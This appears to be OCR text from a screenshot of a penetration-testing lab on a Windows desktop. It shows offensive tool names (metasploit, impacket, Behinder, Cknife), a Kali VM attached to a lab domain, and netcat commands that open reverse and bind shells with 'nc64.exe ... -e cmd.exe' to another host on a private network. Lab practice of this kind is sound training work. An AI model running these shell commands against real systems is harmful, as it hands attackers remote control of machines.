 网络安全就业推荐 bilibili
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
Invoke-P...
Behinder_...
C:\WINDOWS\system32\cmd.exe - nc64.exe 192.168.78.117 54321 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe 192.168.78.117 54321 -e cmd.exe
Cknife
mingy.elf
CVE-2020...
h.ps1
6.ps1
bcps.ps1
ResHacker
ppp.ps1
验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 1
Trash
File Syste
Home
Shell No. 1
File Actions Edit View Help
Microsoft Windows [�汾 10.0.18362.1082]
(c) 2019 Microsoft Corporation
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>dir
dir
C Windows
AE4E-0D3A
C:\Users\nathan\Desktop\tools\netcat-win32-1.12
2020/07/14 14:53 <DIR> .
2020/07/14 14:53 <DIR> ..
2004/12/28 12:23 12,166 doexec.c
1996/07/09 17:01 7,283 generic.h
1996/11/06 23:40 22,784 getopt.c
1994/11/03 20:07 4,765 getopt.h
1998/02/06 16:50 61,780 hobbit.txt
2004/12/27 18:37 18,009 license.txt
2011/09/17 00:46 300 Makefile
2011/09/17 00:52 38,616 nc.exe
2011/09/17 00:52 45,272 nc64.exe
2011/09/17 00:44 69,850 netcat.c
2011/09/17 00:45 6,885 readme.txt
11 287,710
2 41,744,986,112
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英
20:30